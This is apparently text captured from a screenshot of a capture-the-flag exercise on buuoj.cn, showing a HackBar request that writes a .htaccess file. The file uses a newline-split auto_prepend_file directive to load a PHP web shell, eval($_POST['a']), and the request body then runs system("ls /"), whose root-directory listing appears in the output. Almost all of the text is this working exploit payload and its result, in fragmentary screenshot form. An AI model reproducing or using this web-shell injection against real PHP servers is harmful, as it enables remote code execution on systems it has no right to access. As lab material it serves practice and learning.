 不安全 | f4be2831-4c72-47af-bec0-47e70f40cbc1.node3.buuoj.cn/?filename=.htaccess&content=php_value%20auto_prepend_fi\%0ale%20".htaccess"%0a%23<?php%20ev...
php_value auto_prepend_fi\ le ".htaccess" #bin boot dev etc flag home lib lib64 media mnt opt proc root run
sbin srv start.sh sys tmp usr var \ Just one chance
Elements Console Sources Network Performance HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://f4be2831-4c72-47af-bec0-47e70f40cbc1.node3.buuoj.cn/?
filename=.htaccess&content=php_value%20auto_prepend_fi\%0ale%20%22.htaccess%
22%0a%23%3C?php%20eval($_POST[%27a%27]);?%3E\
Enable
POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
a=system("ls /");